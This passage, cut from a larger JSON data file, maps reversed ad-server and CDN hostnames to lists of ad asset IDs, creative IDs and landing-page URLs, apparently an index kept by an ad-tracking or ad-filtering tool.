6unwnfAIbl84TQBm0CnA6HiAoiBERqQKEc8/":"1#1:64399","/oYfY29DXDIY9m3suA6FgQuN3lBf0pGBQEogZDN/":"1#1:64399","/oIUBBHDkFBXgGsamgNl4AB4DafKIEQQfgprCTE/":"1#1:64399","/ogyNwKEAB8n44pQ3D795PPgIDfAdFBCzeBZpTE/":"1#1:64399","/o8jLQcLSiPg9eQl2DgGAIHdybfSA0CJGctIWev/":"1#1:64399","/oof2lFmGEIaQA2ksfTf06E0AbhrASDgjDgnUCT/":"1#1:64399","/ogCf8F5uAlcNADfCE6zBBt8UUKEDNpbQgQB3Im/":"1#1:64399","/ool0QztEKAM5Qm4NwIirgtoB0f1678FiABAMAE/":"1#1:64399","/oE4A0e0EFXAB6ANHwPokoviPiBAm5Qo2XZOREI/":"1#1:64399","/owh4gbwebSIeCgDvCzGSVRLliHKkAAfQc0VCIG/":"1#1:64399","/ooBSBkQE8umAL01INQii8DgaxhE9vbSAIBUkJ/":"1#1:64399","/okWWIuSR3EYLzfDLDLgFG71nQfvTo3EB9g8qsA/":"1#1:64399","/oUcnBf7VBiBoEjL1CQ0wiAh9IvmpAnotYAHCE0/":"1#1:64399","/o0A6XF4DEEpIguSVgKfMfjmANOZupDQ9BQy8Bd/":"1#1:64399","/oUURAKxEvhU2kIOiFdXH6YALAziBFCQ66ao3b/":"1#1:64399","/oEiICEnpOATsB7NQiw0ewNxBQM7fE4AQDD0gIB/":"1#1:64399","/oMIAvEU5v1kEAQixiwNISJXnYzAaBUGCqxaXr/":"1#1:64399","/oU1ScIMEBYdeaBrYgifyALHCAiZJLpBEUwcRNJ/":"1#1:64399","/ogYDgf8DagMNDBGIgt3EA4BQxBQFQAaEpwTTfx/":"1#1:64399","/oo2sniVIXDgwkLCSAGARbfqLaeUteHGgDGgCAZ/":"1#1:64399","/oAwuUPGXJclAiJ1C7IAQaApzUxuEYkbBixyLn/":"1#1:64399","/oseAiD8Q3AdfSjsg9RCPbOA2PegYWhGQMDz35u/":"1#1:64399","/osBeIpbBMzwEDUFNAgEQTGAQnvgflhtJFZSIVD/":"1#1:64399","/oQgGjlbMeFfN7A22tCRAELIGC4GeyIADkektZA/":"1#1:64399","/oguB2dipCIB0Q1QA49ZwfUia0JEBmvbAoFcNvA/":"1#1:64399","/osF8xH2pRAcYB0TgE8dAdNDBQ5EfISMeDAggQD/":"1#1:64399","/oY9OEY4OgVyNAI2YpEEMqgFYDeB7Q8fxBvQaDA/":"1#1:64399","/oYYIQExYgAIFBK6BNifwepBBLDOmciDGC9dNQ7/":"1#1:64399","/og9NuKcEqmIeSE0pAnQENpkFWftujdDQBD5BgN/":"1#1:64399","/o82FyFGSQ9ffIge4mksXAeA8zrIMEC2EDa1YEA/":"1#1:64399","/okEjykSALtXdSfAEDHIePCFo4FQCZAf2EXIO96/":"1#1:64399","/o0pSlyEAIMgKBIlDQmfK4BAEgNF1KQf00gADME/":"1#1:64399","/o0eSsfb6GfGk0TsItjL0jQWUDUJAIACZ48gglA/":"1#1:64399","/oEmQiauhOD0fsI7fSaFpAPIEGA7wgXffRQFkm6/":"1#1:64399","/oEnWCQoB0AC08O3iiBvooAIABAa9fn9wimEzMa/":"1#1:64399","/oofDwy2ABQBE21QexlDwJoEp8IH5ZvRkLF2E7O/":"1#1:64399","/o0B0AzZHjFANgEsgQpEDqrfyI5u5g6gRDSemZR/":"1#1:64399","/og8EcUPIDlQxlJfSA8gIbMdLBe6hNwGgDGeCAF/":"1#1:64399","/oYHzfOEEIBgpaYOfbwFQ7IsRjWFplDAoDB8NQ2/":"1#1:64399","/oEPADBESv5DEN5gQrvAUFO9BfkQQkpEDK2IreA/":"1#1:64399","/oo0uS6NiJBHUHQaIACHGZEG3vuiAz9GpAySbY/":"1#1:64399","/ogpQN7cxEReTBg2DIeEDXBAPQNiXnQPSwg6BJi/":"1#1:64399","/owBSDf4mDEkQEGQe6QpgFBtKIZNkAXhJ1B9EkK/":"1#1:64399","/oEKzgSDQUEpIFZ4PcQfBNdzaAe2OFhDJAEBYRI/":"1#1:64399","/oseBnTreMIxdCETuAKXggZbpfC8tSHDQQXA3Gi/":"1#1:64399","/oMAyIiMMLTYrAxBAEUHa75zQOYKvwGYwEEiPC/":"1#1:64399","/ogEcQQ0GmDA0pSEbeqFsBNpgpDJgqBCSIgfZKE/":"1#1:64399","/o8QSIgBbNB6SAZDpWFSyfyhp0PwDYEJgQ6QeBZ/":"1#1:64399","/ok7DpcFPzIDUHsQAiHHgfpEep9E0NYUBQDISKB/":"1#1:64399","/oE0UoA9K9YsDYxiidzMBTVAPiaQtATzIEUI5Q/":"1#1:64399","/oklSQITEDyiacBxfgEfqAFQvsFKaCpBDv5xNSJ/":"1#1:64399","/ok3YBffDQIlSNXpDyN1XsO8T5BTAUEU5FQFoEg/":"1#1:64399","/osmopADDA7iEEQI0gpoiiRqnIAOf5D79JwBKBD/":"1#1:64399","/okDKvQ5FEBxSiIEJgfNODtxBAoJfjg1RQsADFp/":"1#1:64399","/oImARiARQblf10ogO0SrALoBTdIBEEQLBJKLiw/":"1#1:64399","/oAYNtSE9wCV3pKQUDgk6OtgIDfACFBQeKBWpjE/":"1#1:64399","/oYx1AofBoI9KmA0B4vAolpyNJAQAli4biQFQEw/":"1#1:64399","/ogSEI7cGAGIrfADEAwdCeLV3KDg4lE1Jb4deMQ/":"1#1:64399","/o88AjET3vIMEAQiSi85Idx8FYzAaBUKUlbAsw/":"1#1:64399","/oMCkeKDdQFAmI3BSCgEQalDTBlkFfN1UpaIqg4/":"1#1:64399","/oEIbPgSADpbejluUGDQFslLaeFgCKAeiINGrZA/":"1#1:64399","/oEQL0NBpzSJvwF6E2oZDQggDQRBfAh3e6IKmEb/":"1#1:64399","/o0mEEYgbPigRxX7UbvadPyYFUTzQAiyIzQABA/":"1#1:64399","/okTEIDALoIXllbQAfVGko0E4vdxjGeDCgqOSfJ/":"1#1:64399","/o0Lh3UaSkA49DCDAI9D3UbeCgfmeRCTlGpoAgG/":"1#1:64399","/ocQfIgOrGzHfAIGkjLJcef440isRTIQAIG5IFZ/":"1#1:64399","/oAhCnAfSQSIg0eNCDWgnQiFEbmKIIpRGDiBPBd/":"1#1:64399","/oEDvcQFA0ZAcVuOJA6iiw4BQBpAm3FZEI8f7oN/":"1#1:64399","/o4VapVNdBEob565LAIiQoqmJ7Af10HAIi0wKBn/":"1#1:64399","/oMwAv9BgiCsSltuhmmp4AAXBU5bIEoQfw01T6i/":"1#1:64399","/oIrSDf4MDEVQEtWQGQpgFBQJI1NVAjNflBZD0j/":"1#1:64399","/osukkgQDpBty4PQFEsqlkAQpCBoUfSSgYVIe6E/":"1#1:64399","/oAA9m2BXpdSf6BnnKVQioMqiQK2iIB0CAEwAW9/":"1#1:64399","/ogQR2bhfm0indoAqA2BKEbiSzd1pwA7IM9TLEB/":"1#1:64399","/oYKEDCsS7EAFpIj4sKWhIfQL4gEfVBDIpIgR1F/":"1#1:64399","/oMDegLGfbGDQ7I9l9UIQkPCANg0ABrH9lSeAL6/":"1#1:64399","/okmegLGRbGDjFEUn75IIABCAMQUAE3ExcSef2g/":"1#1:64399","/okD56E5geIfbxFQGTgFfxxC8LTdsCbAIsSQPAD/":"1#1:64399","/ocpS14xVIflyBS6DQ2cK4BAVgNFgiQftJglDXE/":"1#1:64399","/oQ5uogANnIJhlQBkAIAdR6geepMjfFGAHGk2fL/":"1#1:64399","/oIwiODB5IFNQsIDNBf3H7Ee1pCwxXBUGOQigAB/":"1#1:64399","/oweUfPhgbCDLBEggARTeB7AX5q9A8SP9GGbsIR/":"1#1:64399","/o0pQDDeGgggebSSGtesQkkC3mCmA9IhWLANHRA/":"1#1:64399","/oseifvXA7FGLmKggARI9PaAQPkfAfkTyGM2uIz/":"1#1:64399","/oMQ3N8mmpQQJDLBpiBOF0JWEIaDgMBAdAgffxc/":"1#1:64399","/oAwKWDgSfAIckcdMQDNpDyBLREBQFDZfrkDEs4/":"1#1:64399","/oIeeGgKelCGgpJqRFOXQACMtMIA25wJIQ88TAf/":"1#1:64399","/oUTzAufzAYgKVAMeRfyU4sfWeYASjicYafuVlA/":"1#1:64399","/oUqG48IUSAVbMfpRAUIQAtCgjDlWgNvqSD4feS/":"1#1:64399","/oYuqP97YgBAEAihMTTC6zPPiUzSQBCaOUztIA/":"1#1:64399","/okKp2AHOLAe5gRiCAQF0SMVDbf6TGhjEEEBVKI/":"1#1:64399","/oAKIwWzdiYbTAztvPCAoiQvjU9J0AEkIAaBD9/":"1#1:64399","/os9IX7YQziawByiuGJAxEEqnxAkrUlPZRAJGU/":"1#1:64399","/osYUYIUiavtzqBHxC5quRAE391TQIA0AAKi1q/":"1#1:64399","/oE4IoEQ9wAC8AD5LmifFS0BAoEmcHiBqUAshQy/":"1#1:64399","/oMeGeIAGAkUCnh6LerSbDAA5gzmr4kRk3DI0pg/":"1#1:64399","/o4xauQQDpBx5fdsFEEpcUAIKDByJfScgaNEqhT/":"1#1:64399","/okkDsIgIElIQEOFASCHAGGjffE8jCeIkJIHw00/":"1#1:64399","/okpPAUU2IiAKwRqWkVViiA9EzQaVYauBvH8U7/":"1#1:64399","/oYYIE4Wb0igJFFJUlkaxP8HU1UEQBilIlHgBA/":"1#1:64399","/oEf7b4WISQgHGfDTwCdLTkWII6GgjvAIpAeXtA/":"1#1:64399","/ogf04xJ5TpYeQgEGY0NFKD1DBEEyOINyAqQAgB/":"1#1:64399","/oUD5KExg5IfSJFnDXQZf6Gcz0NHCBNghRpQPAB/":"1#1:64399","/o42hApZFfABnQXDnD2BKM1EgZFNigSgWeQEIB8/":"1#1:64399","/ok1OkDJie7IYQDYpAnQENxiiXfNhncDQBB1BgK/":"1#1:64399","/oIYhFB0GKUTT06BaFDEUcAiOovAzI7C1NiQyA/":"1#1:64399","/oUIfXAeYIkEQasr5E7AVIvLIimCeQSJWGvL2DH/":"1#1:64399","/oozNWQCypoBGvJf5B7FEgVDjDOAN4kOEIxfbQT/":"1#1:64399","/oAQKcbCSFXdbeFYpjm5DfAgGgmDfAlsdqIEgEW/":"1#1:64399","/ok1EpgecIp3DQBSBBK0DfBiNGFAFQhogQu4pEU/":"1#1:64399","/o4fJDf2UMExAIAer0glAFFSTQP2eAizIiGzdxr/":"1#1:64399","/owzinQaOsVgEYMZWdpIwAHvUAAEOiaB5zxUTE/":"1#1:64399","/oYZegAUTpGAe7CSlf9LWG2lAqMKA6FtJRNeoTI/":"1#1:64399","/ocAaGMejAEEgW2pIf4pfFF7UGD6tzeQ1hyjmVA/":"1#1:64399","/ocJQQINlgAXnBui9NFfzTpDB9gSLAED0gf88gJ/":"1#1:64399","/owBJyoJ9EA1pqIiikfmNBq5AHrl2Jw5mQQASi0/":"1#1:64399","/oUIGKLSlQCSeDFGiEeGXogQAI0g3RlepK1QAbi/":"1#1:64399","/o8lyEWmSgGwNAQHfplIaoMFqDoBVQofAB6g4Dy/":"1#1:64399","/oYwfgcWWeXg3HSLIDAMARriXbPSAyCqGSMQk8f/":"1#1:64399","/oI2htVGEoZQJSm8pA5gINApFVfCIweDQBDWBgt/":"1#1:64399","/oMNBHFBggYOf6xQoepTlAGQEcGQDIaUqDkgQEg/":"1#1:64399","/oAGiKAeDtQQGYEEpJSFfBBghq00II8I6NCDnDE/":"1#1:64399","/oYQA1zPWRNUGvEYSCAIHit3WKQc2aobTABayi/":"1#1:64399","/oEEmgo0AJ8L5b2TpBAIpyli0isJAbwfziMB6MH/":"1#1:64399","/oMYUP8dEA2ciqr21zq7W7FZ6iBt29yAQBISQA/":"1#1:64399","/osnA2N0EKMwBYAWxwSo1WfiaiBAmdQp745LsBI/":"1#1:64399","/oUhsYNUiavTzDBqCCrto2AELK9UQIApgAbi9O/":"1#1:64399","/oQCSDfp2DEuQEMMbZQpgFBfJIRNTA8CrtBCEM6/":"1#1:64399","/oguDkhzPiYkUA4UOvCV4iQJdUIBiAEBIAaBC2/":"1#1:64399","/ocRESDRcTAMeAHABgMKGCZ0UcgWRblJQGGeO8e/":"1#1:64399","/oIaDxSXyeACEgEGLGFfEP4IAVLbuMhuREgIQDe/":"1#1:64399","/oMdlgIxEDzZfGCOWAEfTArQ69FqVSSDGaf4boK/":"1#1:64399","/o8IGlIgs6eteMFaDOjOGEjSAICAeRxLQFAeL25/":"1#1:64399","/o4rKjDfIei2egIhQsFLlAOpGAQA5iGXPeNKMZJ/":"1#1:64399","/ogERmSAIItGAIAYLevF2il6O5xfG2MgzQfOpeY/":"1#1:64399","/oE7ugg4c3GA71hRfBGLXDbSA0GoAQCtlRKeeoI/":"1#1:64399","/o4BNABfS6F5IvDQQIpED5ifQEUkdgXhEBQJKCN/":"1#1:64399","/o0zi3Qaxn1NFY4xHD6ILA4vUAAIYi1BV85UjE/":"1#1:64399","/oofUGZAIExDAlgiFGECdiScf3QpDbGgXQ1Pgfs/":"1#1:64399","/oME1p5livNq8oKAhPUQzILBWAaBHYARUKCiUa/":"1#1:64399","/oI54I5iNnXoA920KAQBAEXp2mD0wiA9BBUiSfP/":"1#1:64399","/osKKEBAF2ISjZNQgehDSnHEPgh9WDfGBQDbpuI/":"1#1:64399","/o8EB0pQ26ONTBAVD5sPAYoDAiFo7KtEIJwfimZ/":"1#1:64399","/ogINxQpAaT4yM4IJDBQu2SF1xDgBvgfhErDeGI/":"1#1:64399","/ogFoBYPCEsQFpnVAqQII2fjQRP9vDBQjEfmEVJ/":"1#1:64399","/oEEB0mQz2GqVBA7iqPFAC5ZAioovyHEIcwfimo/":"1#1:64399","/o8EHIJtfHcsQmJCV7fLoLgF2KBiDsZQBAz7yYB/":"1#1:64399","/ogNeALGV2MGfkIbtO4IQUhFA2gyAJyI5ekekKB/":"1#1:64399","/oYLfsSdErIHAeSI8J6QgaeMS6OqWQChzCgrHMi/":"1#1:64399","/oAQZgIWfm0iwpoAOASBKnaiSjSppwA8I32TEEB/":"1#1:64399","/ok8CDj7fIfBQFCAxQfJmj6bDgE3ISWgtSiPiIb/":"1#1:64399","/oACBHhip7IBNI9QAazQwfBiB0KEAm2tAoIVSTA/":"1#1:64399","/oUf0RxIzCCBdzq7i2WivCIQZgjCqEoA6SNQksA/":"1#1:64399","/owXsGDAfIAcUFtgEnBjEHAYF3QgRgjFOpFBrof/":"1#1:64399","/oUSnoiB2mBAAFElIBKiIXaAATQKwTxBWp0fIrR/":"1#1:64399","/o07ICgOMiiAr2dQoEIPBkB6afgzBP50vKgAvA4/":"1#1:64399"},"moc.ndckotkit.gs-ngis-61p":{"202512225d0d32d8fc56061441dca12e":"1#1:64399","202512055d0dc318be35cd8a46738732":"1#1:64399","202511255d0d4631499655014c75a428":"1#1:64399","202512235d0dba3293c443974c04b67e":"1#1:64399","202512225d0da9995e13f5bb4883b046":"1#1:64399","202512225d0d353dfceeee7d4aaa9f3f":"1#1:64399","202512225d0ddfe6e71269e6417eb62a":"1#1:64399","202408125d0d010db94f6b6f4728b6ff":"1#1:64399","20251124c7c7639707f76fc646d59461":"1#1:64399","202512225d0daf455a33f2c546b2bbb1":"1#1:64399","202512225d0dff89dcb2ec42456cac79":"1#1:64399","20251021c7c7cd76ff359f1e4ead8c1b":"1#1:64399","202512225d0d4f06188e26f44e679407":"1#1:64399","202512225d0d5e8bb695b2794a8f9b3f":"1#1:64399","202408235d0d3e024d646f5a4e0b9746":"1#1:64399","202512235d0dfdff3a590c824d009846":"1#1:64399","202512035d0dc22b355ef81f420ca68c":"1#1:64399","20251216c7c766ca16743f314dcfb396":"1#1:64399","202511125d0d45fd877bb2de456b881c":"1#1:64399","202512225d0d47c21f724b43419bb475":"1#1:64399","202512235d0dda2456b0790b4d318a07":"1#1:64399","202308235d0d678548bc3ee74a2487ca":"1#1:64399","202512225d0d0c33b752763f442498bb":"1#1:64399","202512235d0d62ee6954956c4e708d93":"1#1:64399","202512225d0d15b5d978a0ee45568be0":"1#1:64399","202512235d0d31d65d6b1634453f95bc":"1#1:64399","202512235d0d8c2fd695459b4bfe95a1":"1#1:64399","202007065d0ddaaa8542dd0443a899a5":"1#1:64399","202512235d0dc401aab9fff846bda0ce":"1#1:64399","202511105d0dbdc18223a2d34ff9b12b":"1#1:64399","202512235d0dda5ed0b1df2347829e61":"1#1:64399","202512235d0d10d969d721a74d70af27":"1#1:64399","202512235d0d9494ed140549405d98de":"1#1:64399","20251223c7c7fa38497b3baf493ea43e":"1#1:64399","202511105d0d8c63420e1100409bb5ce":"1#1:64399","202512235d0d6ee2074c15b2404d80cd":"1#1:64399","202512235d0d48fa6a0e09294b8f89cd":"1#1:64399","202512235d0d1afe5fa27c9f4971b8fd":"1#1:64399","202511225d0d53d8be16373a4b88b596":"1#1:64399","202512235d0d1641aaf56e1140588a95":"1#1:64399","202512235d0d53ec7739e1594f9b82f7":"1#1:64399","202512235d0da5249bda4e634202b2ce":"1#1:64399","202512235d0d2e17ccc5982645f18a79":"1#1:64399"},"ten.mrofda.1s":{"65754470":"1#1:64399","65754479":"1#1:64399","65754481":"1#1:64399","66422981":"1#1:64399","68002921":"1#1:64399","68002922":"1#1:64399","68002924":"1#1:64399","68007263":"1#1:64399","68007264":"1#1:64399","68007267":"1#1:64399","68007271":"1#1:64399","68007272":"1#1:64399","68007821":"1#1:64399","68007822":"1#1:64399","68007823":"1#1:64399","68007824":"1#1:64399","68007825":"1#1:64399","68007830":"1#1:64399","68114730":"1#1:64399","68114732":"1#1:64399","68114947":"1#1:64399","68114949":"1#1:64399","68114950":"1#1:64399","68115107":"1#1:64399","68115110":"1#1:64399","68115204":"1#1:64399","68115206":"1#1:64399","68115207":"1#1:64399","68115305":"1#1:64399","68115306":"1#1:64399","68115308":"1#1:64399","68115309":"1#1:64399","68256224":"1#1:64399","68256227":"1#1:64399","68256397":"1#1:64399","68465150":"1#1:64399","68465151":"1#1:64399","68489125":"1#1:64399","68489126":"1#1:64399","68489128":"1#1:64399","68489410":"1#1:64399","68489412":"1#1:64399","68489413":"1#1:64399","68489530":"1#1:64399","68507708":"1#1:64399","68507709":"1#1:64399","68507710":"1#1:64399","68507711":"1#1:64399","68507714":"1#1:64399","68507822":"1#1:64399","68507823":"1#1:64399","68507825":"1#1:64399","68507923":"1#1:64399","68508013":"1#1:64399","68508015":"1#1:64399","68770125":"1#1:64399","68770159":"1#1:64399","68770179":"1#1:64399","68770182":"1#1:64399","68770186":"1#1:64399","68770187":"1#1:64399","68770235":"1#1:64399","68822058":"1#1:64399","68822196":"1#1:64399","68822204":"1#1:64399","68822295":"1#1:64399","68822303":"1#1:64399","68866787":"1#1:64399","68866790":"1#1:64399","68866812":"1#1:64399","68866819":"1#1:64399","68866820":"1#1:64399","68867013":"1#1:64399","68867021":"1#1:64399","68867022":"1#1:64399","68867076":"1#1:64399","68867079":"1#1:64399","68867082":"1#1:64399","68867084":"1#1:64399","69210339":"1#1:64399","69210340":"1#1:64399","69210494":"1#1:64399","69210499":"1#1:64399","69210500":"1#1:64399","69210501":"1#1:64399","69210504":"1#1:64399","69210522":"1#1:64399","69255204":"1#1:64399","69255224":"1#1:64399","69255230":"1#1:64399","69255233":"1#1:64399","69255339":"1#1:64399","69618202":"1#1:64399","69618203":"1#1:64399","69618206":"1#1:64399","69618207":"1#1:64399","69618210":"1#1:64399","69618211":"1#1:64399","69618239":"1#1:64399","69618240":"1#1:64399","69618275":"1#1:64399","69618276":"1#1:64399","69618277":"1#1:64399","69618279":"1#1:64399","69618280":"1#1:64399","69618305":"1#1:64399","69618306":"1#1:64399","69618335":"1#1:64399","69618336":"1#1:64399","69618339":"1#1:64399","69618340":"1#1:64399","69618343":"1#1:64399","69618344":"1#1:64399","69618378":"1#1:64399","69618379":"1#1:64399","69618388":"1#1:64399","69618391":"1#1:64399","69618392":"1#1:64399","69618393":"1#1:64399","69618395":"1#1:64399","69618396":"1#1:64399","69618421":"1#1:64399","69637903":"1#1:64399","69637910":"1#1:64399","69637911":"1#1:64399","69637959":"1#1:64399","69637988":"1#1:64399","69637996":"1#1:64399","70323975":"1#1:64399","70323978":"1#1:64399","70323983":"1#1:64399","70324040":"1#1:64399","70324092":"1#1:64399","70324093":"1#1:64399","70324403":"1#1:64399","70324419":"1#1:64399","70690995":"1#1:64399","70691027":"1#1:64399","70691028":"1#1:64399","70691031":"1#1:64399","70691032":"1#1:64399","70691036":"1#1:64399","70702389":"1#1:64399","70702397":"1#1:64399","70702518":"1#1:64399","70702527":"1#1:64399","71188085":"1#1:64399","71188190":"1#1:64399","71188193":"1#1:64399","71188196":"1#1:64399","71188198":"1#1:64399","71200630":"1#1:64399","71200634":"1#1:64399","71200635":"1#1:64399","71200639":"1#1:64399","71200671":"1#1:64399","71200676":"1#1:64399","71200679":"1#1:64399","71200680":"1#1:64399","71908412":"1#1:64399","71908418":"1#1:64399","71908422":"1#1:64399","71908428":"1#1:64399","72414336":"1#1:64399","72414340":"1#1:64399","72414341":"1#1:64399","72414359":"1#1:64399","72414362":"1#1:64399","72414365":"1#1:64399","72414366":"1#1:64399","72414382":"1#1:64399","72414385":"1#1:64399","72414386":"1#1:64399","72414389":"1#1:64399","72414390":"1#1:64399","72414473":"1#1:64399","72414477":"1#1:64399","72414478":"1#1:64399","72414481":"1#1:64399","72414482":"1#1:64399","72818852":"1#24:56953","72863960":"1#1:64399","72916320":"1#1:64399","73230356":"1#1:64399","73230360":"1#1:64399","73230361":"1#1:64399","73230362":"1#1:64399","73230363":"1#1:64399","73230486":"1#1:64399","73230489":"1#1:64399","73230492":"1#1:64399","73230493":"1#1:64399","73230869":"1#1:64399","73230873":"1#1:64399","73230875":"1#1:64399","73230876":"1#1:64399","73440922":"1#1:64399","73440928":"1#1:64399","73440986":"1#1:64399","73440993":"1#1:64399","73462216":"1#1:64399","73462220":"1#1:64399","73462222":"1#1:64399","73462223":"1#1:64399","73462244":"1#1:64399","73462246":"1#1:64399","73462248":"1#1:64399","73462250":"1#1:64399","73462251":"1#1:64399","73598915":"1#1:64399","73598916":"1#1:64399","73598998":"1#1:64399","73599020":"1#1:64399","73686708":"1#1:64399","73686712":"1#1:64399","73686718":"1#1:64399","73706199":"1#1:64399","73706200":"1#1:64399","73706201":"1#1:64399","73706203":"1#1:64399","73706205":"1#1:64399","73706206":"1#1:64399","73706233":"1#1:64399","73706235":"1#1:64399","73706237":"1#1:64399","73706239":"1#1:64399","73706240":"1#1:64399","73773837":"1#1:64399","73807511":"1#1:64399","73807513":"1#1:64399","73807514":"1#1:64399","73807515":"1#1:64399","73807516":"1#1:64399","73807606":"1#1:64399","73807610":"1#1:64399","73807612":"1#1:64399","73807613":"1#1:64399","73818239":"1#1:64399","73819472":"1#1:64399","73840003":"1#1:64399","73883737":"1#1:64399","73883740":"1#1:64399","73883741":"1#1:64399","73883743":"1#1:64399","73883744":"1#1:64399","73883780":"1#1:64399","73883783":"1#1:64399","73883785":"1#1:64399","73883786":"1#1:64399","73883787":"1#1:64399","73913789":"1#1:64399","73913790":"1#1:64399","73913792":"1#1:64399","73913793":"1#1:64399","73913801":"1#1:64399","73966666":"1#1:64399","74029042":"1#1:64399","74108418":"1#1:64399","74108419":"1#1:64399","74108420":"1#1:64399","74108422":"1#1:64399","74108423":"1#1:64399","74108424":"1#1:64399","74108426":"1#1:64399","74108427":"1#1:64399","74108428":"1#1:64399","74108566":"1#1:64399","74108569":"1#1:64399","74108570":"1#1:64399","74108572":"1#1:64399","74108672":"1#1:64399","74108673":"1#1:64399","74108676":"1#1:64399","74108677":"1#1:64399","74108679":"1#1:64399","74108680":"1#1:64399","74108681":"1#1:64399","74108726":"1#1:64399","74108727":"1#1:64399","74108729":"1#1:64399","74108733":"1#1:64399","74108734":"1#1:64399","74108772":"1#1:64399","74108775":"1#1:64399","74108776":"1#1:64399","74108778":"1#1:64399","74108779":"1#1:64399","74108780":"1#1:64399","74108790":"1#1:64399","74108791":"1#1:64399","74108793":"1#1:64399","74108795":"1#1:64399","74108797":"1#1:64399","74108798":"1#1:64399","74108799":"1#1:64399","74108800":"1#1:64399","74108931":"1#1:64399","74108932":"1#1:64399","74108933":"1#1:64399","74108935":"1#1:64399","74108936":"1#1:64399","74108938":"1#1:64399","74108939":"1#1:64399","74108940":"1#1:64399","74108976":"1#1:64399","74108977":"1#1:64399","74108980":"1#1:64399","74108983":"1#1:64399","74108984":"1#1:64399","74108985":"1#1:64399","74111010":"1#1:64399","74111011":"1#1:64399","74111013":"1#1:64399","74111016":"1#1:64399","74111017":"1#1:64399","74111018":"1#1:64399","74111019":"1#1:64399","74111066":"1#1:64399","74111070":"1#1:64399","74111071":"1#1:64399","74111072":"1#1:64399","74111074":"1#1:64399","74111118":"1#1:64399","74111125":"1#1:64399","74111126":"1#1:64399","74111232":"1#1:64399","74111235":"1#1:64399","74111238":"1#1:64399","74111240":"1#1:64399","74177034":"1#1:64399","ADFassetID=18566556":"1#1:64399","ADFassetID=19626075":"1#1:64399","ADFassetID=19538836":"1#1:64399","ADFassetID=19626104":"1#1:64399","ADFassetID=18566562":"1#1:64399","ADFassetID=19626097":"1#1:64399","ADFassetID=18566555":"1#1:64399","ADFassetID=19538840":"1#1:64399","ADFassetID=19626084":"1#1:64399","ADFassetID=19626074":"1#1:64399","ADFassetID=18566542":"1#1:64399","ADFassetID=18566545":"1#1:64399","ADFassetID=17870641":"1#1:64399","ADFassetID=19310794":"1#1:64399","ADFassetID=19311846":"1#1:64399","ADFassetID=19310795":"1#1:64399","ADFassetID=19293871":"1#1:64399","ADFassetID=19310796":"1#1:64399","ADFassetID=19508372":"1#1:64399","ADFassetID=18566551":"1#1:64399","ADFassetID=19508358":"1#1:64399","ADFassetID=18818026":"1#1:64399","ADFassetID=19508370":"1#1:64399","ADFassetID=19508354":"1#1:64399","ADFassetID=18567598":"1#1:64399","ADFassetID=19508356":"1#1:64399","ADFassetID=17653276":"1#11:54198$15:58007","ADFassetID=19481042":"1#15:58007","ADFassetID=18567043":"1#15:58007","ADFassetID=14751020":"1#15:58007"},"moc.oetirc.sa.1gs.tac":{"app.appsflyer.com%2Fcom.grabtaxi.passenger":"1#1:64399","www.sportsstation.id%2F":"1#1:64399","www.megabuy.com.au%2Facer-touch-spin-3-14-fhd-laptop-p1108859.html":"1#1:64399","www.centrecom.com.au%2Flenovo-legion-tab-gen-3-88-25k-snapdragon-8-12gb-ram-256gb-android-tablet-eclipse-black":"1#1:64399","www.centrecom.com.au%2Fkingston-hyperx-alloy-origins-core-rgb-mechanical-gaming-keyboard-blue-switch":"1#1:64399","megabuy.com.au":"1#1:64399","www.centrecom.com.au%2Fgskill-trident-z-rgb-32gb2x16gb-ddr4-3600mhz-cl18-ram-black":"1#1:64399","www.centrecom.com.au%2Flenovo-loq-gen-9-156-fhd-ryzen-7-24gb-ram-512gb-rtx4050-gaming-laptop":"1#1:64399","www.centrecom.com.au%2F":"1#1:64399","www.megabuy.com.au%2Famd-refurbished-radeon-pro-wx-9100-professional-workstation-gpu-16gb-memory-6x-display-outputs-p1373774.html":"1#1:64399","www.sportsstation.id%2Fbuy-2-get-1-free-20-25-dec-2025.html":"1#1:64399","bingoplus.com%2F":"1#1:64399","www.fx.co%2Fms%2Ftrader-journals":"1#1:64399","www.fx.co%2Fanalysis":"1#1:64399","www.fx.co%2Ftrader-journals":"1#1:64399","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F106768000007":"1#10:66293","www.lazada.com.my%2Fproducts%2Fhiram-genuine-leather-men-clutch-bags-high-quality-zipper-clutch-wallets-card-holder-money-bags-purses-phone-pocket-bags-i3857597754-s22276092654.html":"1#10:66293"},"ten.reippa.c.tsv":{"crid=nn3idkTBT_igzZIF_0Rl2Q":"1#1:64399","crid=NaDNFUNjQtKbN0RPvxpXag":"1#1:64399","crid=PyJniO5BQLOFMq":"1#1:64399","crid=tpRCxxUGSDOmJO7Yc9CmJg":"1#1:64399","crid=rf3t1N_0Rne1J2Widt":"1#1:64399","crid=au":"1#1:64399","crid=wCtqyEhSQNCSmi07uVDr7A":"1#1:64399","crid=SXUVx7bST4GzwciJ3aOHSg":"1#1:64399","crid=BZlEszNcQ6uufi6CTkyzmw":"1#1:64399","crid=s79lMdE3SiKanxQROJmKXQ":"1#1:64399","crid=g1WjWhQUTXikch_b6hf0Kg":"1#1:64399","crid=QLbKLzqqS4GwYVrCqNOdCg":"1#1:64399","crid=g4MEkUhSTTCgsNZ5SLI":"1#1:64399","crid=8O_V2mz_TBSRT82YblqlGA":"1#1:64399","crid=k6":"1#1:64399","crid=gbS5pwCiTBaeo7WOULpKFg":"1#1:64399","crid=klyU_g0SQe":"1#1:64399","crid=sftg4O7zSlKw8ISccud_IQ":"1#1:64399","crid=rlPDTPO3TDyFAPFpY1reIw":"1#1:64399","crid=6F":"1#1:64399","crid=wyXvT1FqTYqCZQGKbjMM8w":"1#1:64399","crid=EVffD0TfQQSDGh8TmC54VQ":"1#1:64399","crid=UT877TuASJCUmqTNP0S_rQ":"1#1:64399","crid=kdqm6p1RTWex7DVDZ4Whzw":"1#1:64399","crid=37JhIbFJRFyocl760fFrJg":"1#1:64399","crid=EG3ix1WITG2aSI_WvAKUSA":"1#1:64399","crid=GpGwFHu4T8a2tKHJiFx_UA":"1#1:64399","crid=bTuGwxoJTmmENsO":"1#1:64399","crid=hiVaPPxpT1K0LqI8uoGHlQ":"1#1:64399","crid=hVhTej":"1#1:64399","crid=nEISdic3Sb6i4L3LXNzZdA":"1#1:64399","crid=D0GoJth8Toq0WPPjQyz0WA":"1#1:64399","crid=YCNMuKLeSVSkA740Cg5vPg":"1#1:64399","crid=CY7O7jnaQpC9HUxHYEIrBg":"1#1:64399","crid=5tGOegrzRNSC4cljuQojNA":"1#1:64399","crid=6XH8FpYCQ7CdHgzBvU9A3g":"1#1:64399","crid=GG3JRiuaTTqGvkmu